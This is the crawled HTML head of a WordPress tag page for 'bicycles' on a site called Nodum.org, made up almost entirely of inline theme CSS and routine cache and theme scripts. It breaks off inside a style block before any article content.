

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nodum.org/tag/bicycles/
body_size: 25293
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="en-US"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>bicycles | Nodum.org</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://nodum.org/xmlrpc.php" /><meta name='robots' content='max-image-preview:large' /><link rel="icon" type="image/png" href="https://nodum.org/wp-content/uploads/2019/10/favicon.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Nodum.org &raquo; Feed" href="https://nodum.org/feed/" /><link rel="alternate" type="application/rss+xml" title="Nodum.org &raquo; Comments Feed" href="https://nodum.org/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Nodum.org &raquo; bicycles Tag Feed" href="https://nodum.org/tag/bicycles/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://nodum.org/wp-content/litespeed/css/7467ba2faa713c86299db83a24875775.css?ver=29bc5" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */</style> <script type="litespeed/javascript" data-src="https://nodum.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://nodum.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nodum.org/wp-json/wp/v2/tags/137" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nodum.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script type="litespeed/javascript">window.tdb_globals={"wpRestNonce":"90e08e1c33","wpRestUrl":"https:\/\/nodum.org\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":!1,"isAdminBarShowing":!1,"autoloadScrollPercent":50}</script> <script type="litespeed/javascript">window.tdwGlobal={"adminUrl":"https:\/\/nodum.org\/wp-admin\/","wpRestNonce":"90e08e1c33","wpRestUrl":"https:\/\/nodum.org\/wp-json\/","permalinkStructure":"\/%postname%\/"}</script> <noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style> <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var tdc_is_installed="yes";var td_ajax_url="https:\/\/nodum.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";var td_get_template_directory_uri="https:\/\/nodum.org\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="smart_snap_always";var tds_logo_on_sticky="";var tds_header_style="11";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#f77b33";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="cae7cc6b93";var tdsDateFormat="l, F j, Y";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f77b33;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f77b33 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f77b33 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f77b33;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f77b33;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f77b33 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f77b33;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f77b33 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f77b33;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f77b33 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f77b33 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f77b33;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f77b33 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f77b33;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f77b33;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(247, 123, 51, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f77b33;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f77b33;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #111111;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #111111;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #111111 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(30,18,0,0.8);
        background: -moz-linear-gradient(top, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(30,18,0,0.8)), color-stop(100%, rgba(226,160,45,0.8)));
